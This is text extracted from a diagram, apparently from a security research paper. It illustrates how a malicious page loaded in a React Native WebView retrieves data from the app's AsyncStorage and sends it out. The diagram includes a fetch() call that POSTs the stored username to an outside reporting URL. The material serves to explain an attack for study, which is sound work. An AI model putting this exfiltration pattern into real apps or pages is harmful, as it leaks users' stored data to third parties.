 React Native View
Create data
Open WebView
Create sensitive
data
1
React Native View
Create data
Open WebView
Request remote URL
from the server
3
React Native View
Create data
Open WebView
Load WebView
5
WebView
Malicious Page
fetch("https://mali92.cs.uic.edu/report",
{
method: "POST",
headers: { "Content-Type":
"text/plain" },
body: data.username,
});
6
Retrieve the
stored data
2
Store
data
await AsyncStorage.setItem('username', 'Federico');
dataDirectory
Storage
4
Send
HTML
containing
malicious
script
Server
And send it to
the server
7